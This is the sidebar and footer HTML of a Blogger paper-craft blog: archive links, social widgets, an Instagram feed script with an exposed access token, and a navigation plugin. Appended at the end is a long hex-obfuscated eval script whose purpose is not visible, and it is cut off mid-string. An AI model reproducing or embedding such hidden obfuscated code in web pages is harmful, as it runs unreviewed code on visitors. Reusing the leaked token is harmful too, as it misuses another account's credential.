<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/white-on-whitewell-cream-on-cream-card.html'>White On White...Well, Cream on Cream Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/silver-andor-gold-winner.html'>Silver and/or Gold winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/christmas-in-july-new-release.html'>Christmas in July New Release</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/sweet-baby.html'>Sweet Baby</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/fit-for-princess.html'>Fit for a Princess</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/one-was-silver-one-was-gold.html'>One Was Silver One Was Gold</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/in-love-with-reflection-dies-kianel.html'>In love with reflection dies - Kianel</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/golden-beauty-our-weekly-spotlight-top-3.html'>Golden Beauty &amp; Our Weekly Spotlight Top 3</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/elegant-evergreen.html'>Elegant Evergreen</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/princess-in-house.html'>Princess in the House</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-36-silver.html'>Cheery Lynn Designs Challenge 36 - Silver and/or Gold</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/summer-days.html'>Summer Days</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/christmas-in-july-challenge-winner.html'>Christmas in July Challenge winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-wall-hanging.html'>A Cheery Lynn Wall Hanging</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/berry-fun.html'>Berry Fun!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheerful-christmas-in-july.html'>Cheerful Christmas in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/candle-in-frame.html'>Candle In The Frame</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/make-basket-with-reflection-dies-kianel.html'>Make a basket with Reflection dies - Kianel</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/ice-ice-baby-christmas-in-july.html'>Ice, Ice, Baby - Christmas in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cats.html'>Cats</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/just-fluttering-by.html'>Just Fluttering By</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html'>Cheery Lynn Designs Challenge 35 - Christmas in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/its-party.html'>It&#39;s a Party!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/weddinganniversary-challenge-winner.html'>Wedding/Anniversary Challenge winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/card-for-dad.html'>Card for Dad</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(394)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/cheerylynndesigns/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/cheerylynndesigns/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/cheeryld/' target='_blank' title='Pinterest'></a></li>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCFlWeOSb9N69RVGy7K8Mu0g?view_as=public' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/CheeryLynn' target='_blank' title='Twitter'></a></li>
<li><a class='Google +' href='https://plus.google.com/u/0/+CheeryLynnDesignsDies' target='_blank' title='Google +'></a></li>
</ul>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://cheerylynndesigns.com/rss.php?action=featuredproducts&type=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<p><a href="http://blog.feedspot.com/paper_craft_blogs/" title="Paper Craft Blogs"><img src="https://blog-cdn.feedspot.com/wp-content/uploads/2016/11/Paper-Craft-25-transparent_216px.png" align="center" /></a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SOCIAL MEDIA 2</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jointhemakersmovement" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<p> <br /> <br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @jointhemakersmovement</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 3158752250,
  limit:6,
  sortBy:'random',
accessToken: '3158752250.1677ed0.59733c1b178e4ff6a18e4392455cfef5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. <br />Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\